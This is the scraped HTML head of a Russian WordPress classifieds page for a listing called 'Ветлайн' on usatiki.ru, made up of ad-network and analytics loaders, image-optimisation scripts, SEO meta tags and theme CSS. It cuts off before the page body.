

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/vetlayn-1/
body_size: 48557
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769656922})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Ветлайн&quot;</title>
	<meta name="description" content="✅✅✅  &quot;Ветлайн&quot; - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/vetlayn-1/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Ветлайн&quot;" />
	<meta property="og:description" content="&quot;Ветлайн&quot; - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/vetlayn-1/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
